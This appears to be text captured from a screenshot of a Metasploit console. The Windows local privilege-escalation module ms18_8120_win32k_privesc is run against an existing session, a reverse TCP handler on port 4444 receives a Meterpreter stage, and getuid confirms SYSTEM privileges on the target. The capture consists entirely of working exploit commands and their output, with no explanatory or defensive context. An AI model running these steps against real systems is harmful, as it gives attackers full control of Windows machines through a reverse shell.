 clipboard.png - JPEGView
msf5 exploit(windows/local/ms18_8120_win32k_privesc) > set session 1
session => 1
msf5 exploit(windows/local/ms18_8120_win32k_privesc) > run
[*] Started reverse TCP handler on 192.168.1.7:4444
[*] Sending stage (180291 bytes) to 192.168.1.8
[+] Exploit finished, wait for privileged payload execution to complete.
[*] Meterpreter session 2 opened (192.168.1.7:4444 -> 192.168.1.8:49160) at 2020-04-24 14:10:35 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
安全鸭
meterpreter >